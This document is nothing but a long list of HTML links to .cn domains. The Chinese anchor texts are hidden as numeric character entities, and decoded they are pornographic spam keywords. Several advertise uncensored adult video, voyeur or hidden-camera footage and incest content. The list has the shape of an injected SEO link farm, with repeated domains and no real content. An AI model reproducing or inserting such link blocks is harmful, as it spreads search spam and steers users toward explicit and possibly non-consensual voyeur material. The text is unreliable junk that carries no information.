<a href="http://wuvps.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dlhwtz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://jadespa.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://zevizo.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://wederp.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qc369.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;91&#x4E45;&#x4E45;</a>|
<a href="http://aulia03.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csac.net.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://p8amd.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://941gou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btrf.cn" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;91&#x4E45;&#x4E45;</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x65E0;&#x7801;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://yanggao922.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqhdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://h-promos.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://flyled.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://chuchujie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://akspic.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://joke361.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://giftcourcer.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://cnsanyan.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ss-1718.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eventon.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyqjd.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://dxbxg.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;88</a>|
<a href="http://genzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://moooton.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://veaaff.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chailuo.cn" target="_blank">&#x56FD;&#x5185;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tjinnovation.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xogame.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x533A;&#x56FD;&#x4EA7;&#x533A;www</a>|
<a href="http://wxqmnh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pldha.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://sfzkw.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x514D;&#x8D39;</a>|
<a href="http://tickle.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x56FD;&#x5185;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lntcoc.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://noymsuf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://yasuoji.net.cn" target="_blank">&#x5929;&#x5802;va&#x6B27;&#x7F8E;&#x2174;a&#x4E9A;&#x6D32;va&#x514D;&#x8D39;</a>|
<a href="http://vidalsassoon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fdlk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dtcap.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://tm11.cn" target="_blank">a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://blz-raid.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xaweiqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://maxwall.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://yyh6g.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ts16949.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myi3311.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://gazeley.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bcstars.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4EBA;&#x59BB; &#x4E45;&#x4E45;</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pbaas.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://whjincheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://aa-w.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://moooton.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vsxhr.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dtfn.com.cn" target="_blank">&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://english-bbs.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://91cc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laomitong.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://hunca.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://goodsou.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hondu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://pnnnp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;av</a>|
<a href="http://allfits.com.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://stfulisi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://armarkat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dawusu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x5C9B;</a>|
<a href="http://gzjcx.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edache.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;</a>|
<a href="http://njjydd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;awww&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsxmc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whjincheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sketchupbar.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://0755ad.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://linertrade.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://dachanzui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://gziri.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://blz-raid.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://norksoft.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://lgt888.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://phoenixquzhou.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lvdibb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yngjs8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uqkp.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ccsecc.cn" target="_blank">&#x4E00;&#x533A;&#x4EBA;&#x4F53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mpag.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://feedcool.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x66F0;&#x66F0;&#x66F0;88av</a>|
<a href="http://gaodali.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://3cwyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://jncwv.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghonw.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://63lw.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://163123.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://ffcf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://kk5885.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://fastship.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://leadd.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqhdjc.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scscdz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://zbysc168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://tiancheng1000.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x7206;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://af163.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gamesgod.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fortbridge.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hzmrxw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://nddh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
